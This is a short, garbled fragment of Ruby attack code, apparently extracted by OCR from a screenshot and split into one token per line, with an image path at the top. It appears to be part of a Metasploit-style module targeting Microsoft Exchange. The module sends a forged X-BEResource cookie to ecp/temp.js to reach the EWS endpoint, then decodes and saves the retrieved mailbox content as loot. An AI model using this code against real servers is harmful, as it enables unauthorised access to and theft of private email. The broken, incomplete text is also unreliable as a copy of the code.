
      xml 
=
Nokogiri
:
:
XML
.
parse
(
response
.
body
)
      message 
=
xml
.
at_xpath
(
'//t:MimeContent'
,
XMLNS
)
.
content

write_loot
(
Rex
:
:
Text
.
decode_base64
(
message
)
)
end
end
def
send_xml
(
data
)
    uri 
=
normalize_uri
(
'ecp'
,
'temp.js'
)
    received 
=
send_request_cgi
(
'method'
=
>
'POST'
,
'uri'
=
>
 uri
,
'cookie'
=
>
"X-BEResource=
#
{
datastore
[
'SERVER_NAME'
]
}
/EWS/Exchange.asmx
a=~3;"
,